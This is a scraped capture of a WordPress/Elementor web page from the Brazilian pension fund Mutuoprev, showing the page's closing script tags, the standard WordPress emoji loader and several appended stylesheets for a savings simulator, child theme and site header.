<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js?ver=1.14.16" id="jquery-mask-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/simuladores/assets/js/mascaras.js" id="simulador-mascaras-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.mutuoprev.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.mutuoprev.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mutuoprev.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mutuoprev.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f045dc82e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":8195,"title":"INSCRI%C3%87%C3%95ES%20ABERTAS%20PARA%20O%203%C2%BA%20SEMIN%C3%81RIO%20DE%20%C3%89TICA%20E%20BOA%20PR%C3%81TICA%20DE%20GOVERNAN%C3%87A%20%E2%80%93%20Mutuoprev","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="cfef_logic-js-extra">
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
//# sourceURL=cfef_logic-js-extra
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.6.0" id="cfef_logic-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mutuoprev.com.br\/wp-admin\/admin-ajax.php","nonce":"fa731644ec","urls":{"assets":"https:\/\/www.mutuoprev.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mutuoprev.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mutuoprev.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/","errorMessages":{"mask-cnpj":"Invalid CNPJ.","mask-cpf":"Invalid CPF.","mask-cep":"Invalid CEP (XXXXX-XXX).","mask-phus":"Invalid number: (123) 456-7890","mask-ph8":"Invalid number: 1234-5678","mask-ddd8":"Invalid number: (DDD) 1234-5678","mask-ddd9":"Invalid number: (DDD) 91234-5678","mask-dmy":"Invalid date: dd/mm/yyyy","mask-mdy":"Invalid date: mm/dd/yyyy","mask-hms":"Invalid time: hh:mm:ss","mask-hm":"Invalid time: hh:mm","mask-dmyhm":"Invalid date: dd/mm/yyyy hh:mm","mask-mdyhm":"Invalid date: mm/dd/yyyy hh:mm","mask-my":"Invalid date: mm/yyyy","mask-ccs":"Invalid credit card number.","mask-cch":"Invalid credit card number.","mask-ccmy":"Invalid date.","mask-ccmyy":"Invalid date.","mask-ipv4":"Invalid IPv4 address."}};
//# sourceURL=fme-custom-mask-script-js-extra
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.3.0" id="fme-custom-mask-script-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.3.0" id="fme-new-input-mask-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mutuoprev.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mutuoprev.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mutuoprev.com.br/wp-content/plugins/simuladores/assets/css/style.css?ver=1.0.0
body_size: 2110
content:
div.simulador .esquerda div.form-group{
	display: block;
	width: 100%;
}

div.form-group label{
	font-size: 10pt;
	font-weight: bold;
	margin: 0;
}

.direita div.form-group label{
	font-size: 10pt;
	font-weight: bold;
	margin: -12px 0 0 0;
}

div.form-group input[type=text], div.form-group input[type=date], div.form-group input[type=number], div.form-group select, div.form-group textarea{
	width: 100%;
	border: 1px solid #000;
	border-radius: 10px;
	margin-bottom: 10px;
	height: 35px;
	font-size: 15px;
	margin: 0;
}

div.simulador {
	display: flex;
	width: 100%;
}

div.simulador .esquerda, div.simulador .direita{
	width: 35%;
	display: inline-block;
	padding: 50px;
}

div.simulador .direita{
	width: 65% !important;
}

div.simulador .modalidade-1, div.simulador .modalidade-2{
	display: none;
}

div.simulador .direita .form-group{
	border: 1px solid #e0e0e0;
	border-radius: 10px;
	padding: 15px;
	margin: 8px;
	display: inline-block !important;
	width: 30%;
}

div.simulador .saldo {
	border: 0 !important;
	font-size: 22px !important;
	width: calc(100% - 20px) !important;
}

.saldo span{
	font-size: 22px;
	font-weight: 700;
}

div.simulador .avisos{
	font-size: 14px !important;
	width: calc(100% - 20px) !important;

}
div.comparativos{
	width: 100% !important;
	font-size: 14px;
	padding: 0;
	margin: 20px 0 0 0;
}

div.comparativos div.indice{
	width: auto !important;
	display: inline-block;
	padding: 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #fff;
	background-color: #fff;
	border-radius: 10px;
	color: #000;
}

div.comparativos .indice-titulo{
	display: block;
	width: 100%;
	color: #fff;
	font-weight: bold;
}

.form-group svg{
	width: 15px;
}

.saldo svg{
	fill: #fff !important;
}

.error {
	border: 1px solid red !important;
}


.avisos-error{
	color: red;
	font-size: 12px;
	display: none;
}

div.grafico{
	display: block;
	width: calc(100% - 10px);
	margin-left: 10px;
}

a.btn-adesao, #btn-simular{
	display: block;
	width: calc(100% - 20px);
	border: 0;
	border-radius: 5px;
	padding: 5px;
	font-weight: bold;
	margin: 20px 10px;
	text-align: center;
}

a.btn-adesao:hover, #btn-simular:hover{
	background-color: #00dd00;
	color: #fff;
}

#btn-simular{
	width: 100%;
	margin: 10px 0;
}

a.btn-adesao svg{
	width: 20px;
	fill: #fff;
	margin-bottom: -5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mutuoprev.com.br/wp-content/themes/mutuoprev/style.css?ver=1.0.0
body_size: 32
content:
/*
 Theme Name: Mutuoprev
 Theme URI: https://elementor.com/
 Description: Child theme do Hello Elementor
 Author: ah!gência
 Author URI: https://www.ahgencia.com.br
 Template: hello-elementor
 Version: 1.0.0
*/


--- FILE ---
content_type: text/css
request_url: https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-426.css?ver=1769273979
body_size: 16103
content:
.elementor-426 .elementor-element.elementor-element-7d89aa3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:24px;--padding-bottom:24px;--padding-left:0px;--padding-right:0px;}.elementor-426 .elementor-element.elementor-element-7d89aa3:not(.elementor-motion-effects-element-type-background), .elementor-426 .elementor-element.elementor-element-7d89aa3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFBFB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-426 .elementor-element.elementor-element-0540042{text-align:start;}.elementor-426 .elementor-element.elementor-element-0540042 img{width:180px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-menu-toggle{margin:0 auto;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:0px;word-spacing:0px;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e66edd3 );fill:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-1ae72f3{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a, .elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-menu-toggle{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown{background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a:hover,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a:focus,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-menu-toggle:hover,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-menu-toggle:focus{color:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a:hover,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a:focus,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a.highlighted{background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-e66edd3 );background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown .elementor-item, .elementor-426 .elementor-element.elementor-element-1ae72f3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-426 .elementor-element.elementor-element-8500f39 .elementor-button{background-color:var( --e-global-color-e66edd3 );font-family:"Inter", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:0px;word-spacing:0px;fill:var( --e-global-color-f455d77 );color:var( --e-global-color-f455d77 );border-radius:100px 100px 100px 100px;padding:16px 24px 16px 24px;}.elementor-426 .elementor-element.elementor-element-dfbb18e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-426 .elementor-element.elementor-element-dfbb18e:not(.elementor-motion-effects-element-type-background), .elementor-426 .elementor-element.elementor-element-dfbb18e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFBFB;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-426 .elementor-element.elementor-element-07a3dfb .elementor-icon-wrapper{text-align:center;}.elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-view-stacked .elementor-icon{background-color:#3c7cc4;}.elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-view-framed .elementor-icon, .elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-view-default .elementor-icon{color:#3c7cc4;border-color:#3c7cc4;}.elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-view-framed .elementor-icon, .elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-view-default .elementor-icon svg{fill:#3c7cc4;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:0px;word-spacing:0px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e66edd3 );fill:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-5f52d3c{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a, .elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle{color:var( --e-global-color-f3bed74 );fill:var( --e-global-color-f3bed74 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown{background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a:hover,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a:focus,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle:hover,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle:focus{color:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a:hover,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a:focus,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a.highlighted{background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-e66edd3 );background-color:#FCFBFB;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown .elementor-item, .elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0px;}.elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle{color:var( --e-global-color-f3bed74 );}.elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle svg{fill:var( --e-global-color-f3bed74 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle{background-color:var( --e-global-color-32a30c6 );}.elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle:hover, .elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle:focus{color:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle:hover svg, .elementor-426 .elementor-element.elementor-element-5f52d3c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-e66edd3 );}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle:hover, .elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle:focus{background-color:var( --e-global-color-32a30c6 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-426 .elementor-element.elementor-element-dfbb18e{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:24px;--padding-bottom:24px;--padding-left:24px;--padding-right:24px;}.elementor-426 .elementor-element.elementor-element-4cad681 img{width:120px;max-width:120px;}.elementor-426 .elementor-element.elementor-element-07a3dfb > .elementor-widget-container{margin:6px -50px 0px 0px;}.elementor-426 .elementor-element.elementor-element-07a3dfb.elementor-element{--order:99999 /* order end hack */;}.elementor-426 .elementor-element.elementor-element-07a3dfb .elementor-icon-wrapper{text-align:end;}.elementor-426 .elementor-element.elementor-element-07a3dfb .elementor-icon{font-size:30px;}.elementor-426 .elementor-element.elementor-element-07a3dfb .elementor-icon svg{height:30px;}.elementor-426 .elementor-element.elementor-element-5f52d3c.elementor-element{--order:99999 /* order end hack */;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-426 .elementor-element.elementor-element-5f52d3c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:32px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown .elementor-item, .elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:16px;padding-bottom:16px;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-426 .elementor-element.elementor-element-5f52d3c .elementor-menu-toggle{border-width:0px;border-radius:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-757.css?ver=1769273979
body_size: 18496
content:
